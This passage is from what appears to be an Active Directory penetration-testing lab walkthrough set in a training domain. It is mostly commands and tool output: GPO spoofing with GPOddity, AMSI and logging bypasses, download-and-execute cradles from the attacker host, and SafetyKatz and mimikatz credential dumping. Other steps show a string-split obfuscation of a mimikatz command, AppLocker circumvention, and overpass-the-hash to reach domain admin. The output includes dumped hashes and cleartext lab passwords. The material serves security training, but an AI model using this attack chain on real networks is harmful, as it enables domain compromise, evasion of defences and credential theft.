[*] Injecting malicious scheduled task into initialized GPT
[+] Successfully injected malicious scheduled task
[*] Initiating LDAP connection
[+] LDAP bind successful
[*] Updating downloaded GPO version number to ensure automatic GPO application
[+] Successfully updated downloaded GPO version number

=== SPOOFING GROUP POLICY TEMPLATE LOCATION THROUGH gPCFileSysPath ===

[*] Modifying the gPCFileSysPath attribute of the GPC to '\\172.16.100.X\stdX-gp'
[+] Successfully spoofed GPC gPCFileSysPath attribute
[*] Updating the versionNumber attribute of the GPC
[+] Successfully updated GPC versionNumber attribute
[*] Updating the extensionName attribute of the GPC
[+] Successfully updated GPC extensionName attribute

=== WAITING (not launching GPOddity SMB server) ===
[*] CTRL+C to stop and clean...
Leave GPOddity running and from another Ubuntu WSL session, create and share the stdX-gp directory:
wsluser@dcorp-studentx:/mnt/c/Users/studentx$> mkdir /mnt/c/AD/Tools/stdx-gp
wsluser@dcorp-studentx:/mnt/c/Users/studentx$> cp -r /mnt/c/AD/Tools/GPOddity/GPT_Out/* /mnt/c/AD/Tools/stdx-gp
From a command prompt (Run as Administrator) on the student VM, run the following commands to allow Everyone full permission on the stdX-gp share:
C:\Windows\system32> net share stdX-gp=C:\AD\Tools\stdX-gp /grant:Everyone,Full
stdX-gp was shared successfully.

C:\Windows\system32> icacls "C:\AD\Tools\stdX-gp" /grant Everyone:F /T
processed file: C:\AD\Tools\stdX-gp
processed file: C:\AD\Tools\stdX-gp\GPT_Out

[snip]
Verify if the gPCfileSysPath has been modified for the DevOps Policy. Run the following PowerView command:
PS C:\AD\Tools> Get-DomainGPO -Identity 'DevOps Policy'

flags                    : 0
displayname              : DevOps Policy

[snip]

name                     : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
cn                       : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
usnchanged               : 318716
dscorepropagationdata    : {12/25/2024 12:29:52 PM, 12/18/2024 7:31:56 AM, 1/1/1601 12:00:00 AM}
objectguid               : fc0df125-5e26-4794-93c7-e60c6eecb75f
gpcfilesyspath           : \\172.16.100.X\stdX-gp
distinguishedname        : CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
The update for this policy is configured to be every 2 minutes in the lab. After waiting for 2 minutes, studentx should be added to the local administrators group on dcorp-ci:
C:\AD\Tools> winrs -r:dcorp-ci cmd /c "set computername && set username"

COMPUTERNAME=DCORP-CI
USERNAME=studentx
Learning Objective 7:
- Identify a machine in the target domain where a Domain Admin session is available.
- Compromise the machine and escalate privileges to Domain Admin by abusing reverse shell on dcorp-ci.
- Escalate privilege to DA by abusing derivative local admin through dcorp-adminsrv. On dcorp-adminsrv, tackle application allowlisting using:
- Gaps in Applocker rules.
- Disable Applocker by modifying GPO applicable to dcorp-adminsrv.
Solution
Identify a machine where Domain Admin session is available
We have access to two domain users - studentx and ciadmin and administrative access to dcorp-adminsrv machine. User hunting has not been fruitful as studentx.
Enumeration using Invoke-SessionHunter
We can use Invoke-SessionHunter.ps1 from the student VM to list sessions on all the remote machines. The script connects to Remote Registry service on remote machines that runs by default. Also, admin access is not required on the remote machines.
Use the following commands:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

C:\AD\Tools> . C:\AD\Tools\Invoke-SessionHunter.ps1
C:\AD\Tools> Invoke-SessionHunter -NoPortScan -RawResults | select Hostname,UserSession,Access

[+] Elapsed time: 0:0:51.674

HostName       UserSession         Access
--------       -----------         ------
dcorp-appsrv   dcorp\appadmin       False
dcorp-ci       dcorp\ciadmin        False
dcorp-mgmt     dcorp\mgmtadmin      False
dcorp-mssql    dcorp\sqladmin       False
dcorp-dc       dcorp\Administrator  False
dcorp-mgmt     dcorp\svcadmin       False
us-dc          US\Administrator     False
dcorp-adminsrv dcorp\appadmin        True
dcorp-adminsrv dcorp\srvadmin        True
dcorp-adminsrv dcorp\websvc          True
To make the above enumeration more opsec friendly and avoid triggering tools like MDI, we can query specific target machines. You need to create servers.txt to use the below command:
C:\AD\Tools> cat C:\AD\Tools\servers.txt
DCORP-ADMINSRV
DCORP-APPSRV
DCORP-CI
DCORP-MGMT
DCORP-MSSQL

C:\AD\Tools> Invoke-SessionHunter -NoPortScan -RawResults -Targets C:\AD\Tools\servers.txt | select Hostname,UserSession,Access

[+] Elapsed time: 0:0:3.932

HostName       UserSession     Access
--------       -----------     ------
DCORP-APPSRV   dcorp\appadmin   False
DCORP-CI       dcorp\ciadmin    False
DCORP-MGMT     dcorp\mgmtadmin  False
DCORP-MSSQL    dcorp\sqladmin   False
DCORP-MGMT     dcorp\svcadmin   False
DCORP-ADMINSRV dcorp\appadmin    True
DCORP-ADMINSRV dcorp\srvadmin    True
DCORP-ADMINSRV dcorp\websvc      True
Sweet! There is a domain admin (svcadmin) session on dcorp-mgmt server! We do not have access to the server but that comes later.
Enumeration using PowerView
We got a reverse shell on dcorp-ci as ciadmin by abusing Jenkins.
We can use Powerview’s Find-DomainUserLocation on the reverse shell to looks for machines where a domain admin is logged in. First, we must bypass AMSI and enhanced logging.
First bypass Enhanced Script Block Logging so that the AMSI bypass is not logged. We could also use these bypasses in the initial download-execute cradle that we used in Jenkins.
The below command bypasses Enhanced Script Block Logging. Unfortuantely, we have no in-memory bypass for PowerShell transcripts. Note that we could also paste the contents of sbloggingbypass.txt in place of the download-exec cradle. Remember to host the sbloggingbypass.txt on a web server on the student VM if you use the download-exec cradle :
PS C:\Users\Administrator\.jenkins\workspace\projectx> iex (New-Object System.NET.WebClient).DownloadString('http://172.16.100.X/sbloggingbypass.txt')
Use the below command to bypass AMSI. Remember to host the file on a web server on the student VM:
PS C:\Users\Administrator\.jenkins\workspace\projectx> iex (New-Object System.NET.WebClient).DownloadString('http://172.16.100.X/Amsi-Byp.txt')
Now, download and execute PowerView in memory of the reverse shell and run Find-DomainUserLocation. Note that, Find-DomainUserLocation may take many minutes to check all the machines in the domain:
PS C:\Users\Administrator\.jenkins\workspace\projectx> iex (New-Object System.NET.WebClient).DownloadString('http://172.16.100.X/PowerView.ps1')

PS C:\Users\Administrator\.jenkins\workspace\projectx> Find-DomainUserLocation

UserDomain      : dcorp
UserName        : svcadmin
ComputerName    : dcorp-mgmt.dollarcorp.moneycorp.local
IPAddress       : 172.16.4.44
SessionFrom     :
SessionFromName :
LocalAdmin      :

[snip]
Great! There is a domain admin session on dcorp-mgmt server!
Now, we can abuse this using winrs or PowerShell Remoting!
Use winrs to access dcorp-mgmt
Let’s check if we can execute commands on dcorp-mgmt server and if the winrm port is open:
PS C:\Users\Administrator\.jenkins\workspace\projectx> winrs -r:dcorp-mgmt cmd /c "set computername && set username"

COMPUTERNAME=DCORP-MGMT
USERNAME=ciadmin
We would now run SafetyKatz.exe on dcorp-mgmt to extract credentials from it. For that, we need to copy Loader.exe on dcorp-mgmt. Let’s download Loader.exe on dcorp-ci and copy it from there to dcorp-mgmt. This is to avoid any downloading activity on dcorp-mgmt.
Run the following command on the reverse shell:
PS C:\Users\Administrator\.jenkins\workspace\projectx> iwr http://172.16.100.x/Loader.exe -OutFile C:\Users\Public\Loader.exe
Now, copy the Loader.exe to dcorp-mgmt:
PS C:\Users\Administrator\.jenkins\workspace\projectx> echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe

Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\Users\Public\Loader.exe
1 File(s) copied
Using winrs, add the following port forwarding on dcorp-mgmt to avoid detection on dcorp-mgmt:
PS C:\Users\Administrator\.jenkins\workspace\projectx> $null | winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x"
Please note that we must use the $null variable to address output redirection issues. To run SafetyKatz on dcorp-mgmt, we will download and execute it in-memory using the Loader. Run the following command on the reverse shell:
PS C:\Users\Administrator\.jenkins\workspace\projectx> $null | winrs -r:dcorp-mgmt "cmd /c C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::evasive-keys exit"

[snip]

Authentication Id : 0 ; 58866 (00000000:0000e5f2)
Session           : Service from 0
User Name         : svcadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 12/5/2024 2:01:15 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1118

         * Username : svcadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256_hmac       6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
           rc4_hmac_nt       b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old      b38ff50264b74508085d82c69794a4d8
           rc4_md4           b38ff50264b74508085d82c69794a4d8
           rc4_hmac_nt_exp   b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old_exp  b38ff50264b74508085d82c69794a4d8
Sweet! We got credentials of svcadmin - a domain administrator. Note that svcadmin is used as a service account (see “Session” in the above output), so you can even get credentials in clear-text from lsasecrets!
Use OverPass-the-Hash to replay svcadmin credentials
Finally, use OverPass-the-Hash to use svcadmin’s credentials.
Run the commands below from an elevated shell on the student VM to use Rubeus. Note that we can use whatever tool we want (Invoke-Mimi, SafetyKatz, Rubeus etc.):
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Action: Ask TGT

[*] Got domain: dollarcorp.moneycorp.local
[*] Showing process : True
[*] Username        : BETSFGQB
[*] Domain          : C9TS2VEM
[*] Password        : VCY35PE8
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 6840
[+] LUID            : 0x1282d4bc

[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[!] Pre-Authentication required!
[!]     AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using ChySolarientsAntsSnood hash: 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\svcadmin'
[*] Target LUID : 310564028
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doI…
[snip]

[+] Ticket successfully imported!

  ServiceName           :  krbtgt/dollarcorp.moneycorp.local
  ServiceRealm          :  DOLLARCORP.MONEYCORP.LOCAL
  UserName              :  svcadmin (SaloedCurZimRes)

[snip]
Try accessing the domain controller from the new process!
C:\Windows\system32> winrs -r:dcorp-dc cmd /c set username
USERNAME=svcadmin
Note that we did not need to have direct access to dcorp-mgmt from the student VM.
Abuse Derivative Local Admin
Now moving on to the next task, we need to escalate to domain admin using derivative local admin. Let’s find out the machines on which we have local admin privileges. On a PowerShell session started using Invisi-Shell, enter the following command.
PS C:\AD\Tools> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\AD\Tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv

[snip]
We have local admin on the dcorp-adminsrv. You will notice that any attempt to run Loader.exe (to run SafetKatz from memory) results in error ‘This program is blocked by group policy. For more information, contact your system administrator’. Any attempts to run Invoke-Mimi on dcorp-adminsrv results in errors about language mode. This could be because of an application allowlist on dcorp-adminsrv and we drop into a Constrained Language Mode (CLM) when using PSRemoting.
Gaps in Applocker Policy
Let’s check if Applocker is configured on dcorp-adminsrv by querying registry keys. Note that we are assuming that reg.exe is allowed to execute:
C:\AD\Tools> winrs -r:dcorp-adminsrv cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\studentx> reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Appx
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Dll
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Exe
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Msi
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Script
Looks like Applocker is configured. After going through the policies, we can understand that Microsoft Signed binaries and scripts are allowed for all the users but nothing else. However, this particular rule is overly permissive!
C:\Users\studentx> reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d
    Value    REG_SZ    <FilePathRule Id="06dce67b-934c-454f-a263-2515c8796a5d" Name="(Default Rule) All scripts located in the Program Files folder" Description="Allows members of the Everyone group to run scripts that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*"/></Conditions></FilePathRule>
A default rule is enabled that allows everyone to run scripts from the C:\Program Files folder!
We can also confirm this using PowerShell commands on dcrop-adminsrv. Run the below commands from a PowerShell session as studentx:
PS C:\Users\studentx> Enter-PSSession dcorp-adminsrv

[dcorp-adminsrv]: PS C:\Users\studentx\Documents> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage

[dcorp-adminsrv]: PS C:\Users\studentx\Documents> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
[snip]
PathConditions      : {%PROGRAMFILES%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 06dce67b-934c-454f-a263-2515c8796a5d
Name                : (Default Rule) All scripts located in the Program Files folder
Description         : Allows members of the Everyone group to run scripts that are located in the Program Files folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%WINDIR%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 9428c672-5fc3-47f4-808a-a0011f36dd2c
Name                : (Default Rule) All scripts located in the Windows folder
Description         : Allows members of the Everyone group to run scripts that are located in the Windows folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow
Here, Everyone can run scripts from the ‘Program Files’ directory. That means, we can drop scripts in the Program Files directory there and execute them. Also, in the Constrained Language Mode, we cannot run scripts using dot sourcing (. .\Invoke-TheKat.ps1). So, we must modify Invoke-TheKat.ps1 to include the function call in the script itself and transfer the modified script (Invoke-TheKatEx.ps1) to the target server.
Create Invoke-TheKatEx-keys-stdX.ps1
- Create a copy of
Invoke-TheKat.ps1and rename it toInvoke-TheKatEx-keys-stdX.ps1(where X is your student ID). - Open
Invoke-TheKatEx-keys-stdX.ps1in PowerShell ISE (Right click on it and click Edit). - Add the below encoded value for
token-evasive-elevateandsekurlsa::evasive-ekeysto the end of the file.
$jq = "t";
$hk = "o";
$cr = "k";
$dg = "e";
$z3 = "n";
$y4 = ":";
$fq = ":";
$67 = "e";
$qj = "v";
$27 = "a";
$yt = "s";
$ws = "i";
$h4 = "v";
$li = "e";
$tv = "-";
$2h = "e";
$qx = "l";
$lx = "e";
$l1 = "v";
$68 = "a";
$5d = "t";
$ny = "e";
$25 = " ";
$d9 = "s";
$9z = "e";
$8x = "k";
$r2 = "u";
$6x = "r";
$zq = "l";
$06 = "s";
$td = "a";
$hb = ":";
$gz = ":";
$nx = "e";
$0n = "v";
$qz = "a";
$ct = "s";
$mj = "i";
$ue = "v";
$sf = "e";
$2c = "-";
$9u = "e";
$hp = "k";
$x0 = "e";
$yb = "y";
$r1 = "s";
$Pwn = $jq + $hk + $cr + $dg + $z3 + $y4 + $fq + $67 + $qj + $27 + $yt + $ws + $h4 + $li + $tv + $2h + $qx + $lx + $l1 + $68 + $5d + $ny + $25 + $d9 + $9z + $8x + $r2 + $6x + $zq + $06 + $td + $hb + $gz + $nx + $0n + $qz + $ct + $mj + $ue + $sf + $2c + $9u + $hp + $x0 + $yb + $r1 ;

Invoke-TheKat -Command $Pwn
On student machine run the following command from a PowerShell session. Note that it will take several minutes for the copy process to complete.
PS C:\AD\Tools> Copy-Item C:\AD\Tools\Invoke-TheKatEx-keys-stdX.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
The file Invoke-MimiEx.ps1 is copied to the dcorp-adminsrv server.
[dcorp-adminsrv]: PS C:\Program Files> ls

    Directory: C:\Program Files

[snip]
-a----         11/28/2024  04:38 AM        3063603 Invoke-TheKatEx-keys-stdX.ps1
Now, run the modified mimikatz script. Note that there is no dot sourcing here. It may take a couple of minutes for the script execution to complete:
[dcorp-adminsrv]: PS C:\Program Files> .\Invoke-TheKatEx-keys-stdX.ps1

[snip]

Authentication Id : 0 ; 64282 (00000000:0000fb1a)
Session           : Service from 0
User Name         : appadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 12/5/2024 2:40:51 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1117

         * Username : appadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : *ActuallyTheWebServer1
         * Key List :
           aes256_hmac       68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb
           aes128_hmac       449e9900eb0d6ccee8dd9ef66965797e
           rc4_hmac_nt       d549831a955fee51a43c83efb3928fa7
           rc4_hmac_old      d549831a955fee51a43c83efb3928fa7
           rc4_md4           d549831a955fee51a43c83efb3928fa7
           rc4_hmac_nt_exp   d549831a955fee51a43c83efb3928fa7
           rc4_hmac_old_exp  d549831a955fee51a43c83efb3928fa7

[snip]

Authentication Id : 0 ; 62903 (00000000:0000f5b7)
Session           : Service from 0
User Name         : websvc
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 12/5/2024 2:40:51 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1114

         * Username : websvc
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : AServicewhichIsNotM3@nttoBe
         * Key List :
           aes256_hmac       2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
           aes128_hmac       86a353c1ea16a87c39e2996253211e41
           rc4_hmac_nt       cc098f204c5887eaa8253e7c2749156f
           rc4_hmac_old      cc098f204c5887eaa8253e7c2749156f
           rc4_md4           cc098f204c5887eaa8253e7c2749156f
           rc4_hmac_nt_exp   cc098f204c5887eaa8253e7c2749156f
           rc4_hmac_old_exp  cc098f204c5887eaa8253e7c2749156f

[snip]
Here we find the credentials of the dcorp-adminsrv$, appadmin and websvc users.
Create Invoke-TheKatEx-vault-stdx.ps1
As we discussed in the class, there are other places to look for credentials. Let’s modify Invoke-TheKatEx and look for credentials from the Windows Credential Vault. On the student VM:
- Create a copy of
Invoke-TheKat.ps1and rename it toInvoke-TheKatEx-vault-stdX.ps1(where x is your student ID). - Open
Invoke-TheKatEx-vault-stdX.ps1in PowerShell ISE (Right click on it and click Edit). - Replace
Invoke-TheKat -Command '"sekurlsa::ekeys"'that we added earlier withInvoke-Mimi -Command '"token::evasive-elevate" "vault::cred /patch"'.
Copy Invoke-MimiEx-vault-stdX.ps1 to dcorp-adminsrv and run it. Remember that it will take several minutes for the copy process to complete.
PS C:\AD\Tools> Copy-Item C:\AD\Tools\Invoke-TheKatEx-vault-stdX.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
Now, run the script. Again, it may take a couple of minutes for the script execution to complete:
[dcorp-adminsrv]: PS C:\Program Files> .\Invoke-TheKatEx-vault-stdX.ps1

[snip]

mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

[snip]

mimikatz(powershell) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{D1FE8F15-FC32-486B-94BC-471E4B1C1BB9} / <NULL>
UserName   : dcorp\srvadmin
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : TheKeyUs3ron@anyMachine!
Attributes : 0
Sweet! We got credentials for the srvadmin user in clear-text! Start a cmd process using runas. Run the below command from an elevated shell:
C:\Windows\system32> runas /user:dcorp\srvadmin /netonly cmd
Enter the password for dollarcorp.moneycorp.local\srvadmin:
Attempting to start cmd as user "dollarcorp.moneycorp.local\srvadmin" ...

[snip]
The new process that starts has srvadmin privileges. Check if srvadmin has admin privileges on any other machine.
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\Windows\system32> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\Windows\system32> Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local -Verbose

VERBOSE: Trying to run a command parallely on provided computers list using PSRemoting .
dcorp-mgmt
dcorp-adminsrv

[snip]
We have local admin access on the dcorp-mgmt server as srvadmin and we already know a session of svcadmin is present on that machine.
Let’s use SafetyKatz to extract credentials from the machine. Run the below commands from the process running as srvadmin.
Copy the Loader.exe to dcorp-mgmt:
C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
Extract credentials:
C:\Windows\system32> winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe "sekurlsa::Evasive-keys" "exit"

[snip]

Authentication Id : 0 ; 58866 (00000000:0000e5f2)
Session           : Service from 0
User Name         : svcadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 12/5/2024 2:41:08 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1118

         * Username : svcadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256_hmac       6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
           rc4_hmac_nt       b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old      b38ff50264b74508085d82c69794a4d8
           rc4_md4           b38ff50264b74508085d82c69794a4d8
           rc4_hmac_nt_exp   b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old_exp  b38ff50264b74508085d82c69794a4d8
Disable Applocker on dcorp-adminsrv by modifying GPO
Recall that we enumerated that studentx has Full Control/Generic All on the Applocked Group Policy. Let’s make changes to the Group Policy and disable Applocker on dcorp-adminsrv.
We need the Group Policy Management Console for this. As the student VM is a Server 2022 machine, we can install it using the following steps: Open Server Manager -> Add Roles and Features -> Next -> Features -> Check Group Policy Management -> Next -> Install
After the installation is completed, start the gpmc. We need to start a process as studetntX using runas, otherwise gpmc doesn’t get the user context. Run the below command from an elevated shell:
C:\Windows\system32> runas /user:dcorp\studentx /netonly cmd
Enter the password for dcorp\studentx:
Attempting to start cmd as user "dcorp\studentx" ...
Run the below command in the spawned cmd:
C:\Windows\system32> gpmc.msc
In gpmc, expand Forest -> Domains -> dollarcorp.moneycorp.local -> Applocked -> Right click on the Applocker policy and click on Edit

In the new window, Expand Policies -> Windows Settings -> Security Settings -> Application Control Policies -> Applocker

Start looking at each category of the Applocker policies. You will find out that there are two restrictions. Recall that we have already enumerated this earlier.
- In the ‘Executable Rules’, ‘Everyone’ is allowed to run Microsoft signed binaries.
- In the ‘Script Rules’, ‘Everyone’ can run Microsoft signed scripts from any location and two default rules where ‘Everyone’ can run Microsoft signed scripts from
C:\WindowsandC:\Program Filesfolders.
As we already abused the default rules for Scripts, let’s go for Executable Rules. Right Click on the rule and delete it.

Now, we can either wait for the Group Policy refresh or force an update on the dcorp-adminsrv machine. Let’s go for the later using the following commands as studentx:
C:\> winrs -r:dcorp-adminsrv cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.

C:\Users\studentx> gpupdate /force
gpupdate /force
Updating policy...

Computer Policy update has completed successfully.
User Policy update has completed successfully.
Now, let’s copy Loader on the machine and use it to run SafetyKatz.
C:\AD\Tools> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-adminsrv\C$\Users\Public\Loader.exe

[snip]

C:\AD\Tools> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-adminsrv\C$\Users\Public\Loader.exe

[snip]

